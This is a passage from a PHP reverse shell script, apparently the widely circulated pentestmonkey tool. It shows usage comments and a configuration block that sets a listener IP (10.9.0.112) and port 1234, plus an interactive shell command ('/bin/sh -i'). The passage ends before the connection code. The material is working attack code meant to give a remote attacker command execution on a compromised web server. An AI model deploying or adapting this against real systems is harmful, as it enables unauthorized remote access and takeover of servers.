 // Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.0.112';      // CHANGE THIS : IP address of your machine to access the reverse shell
$port = 1234;            // CHANGE THIS : Port listener to catch the response from the reverse shell
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;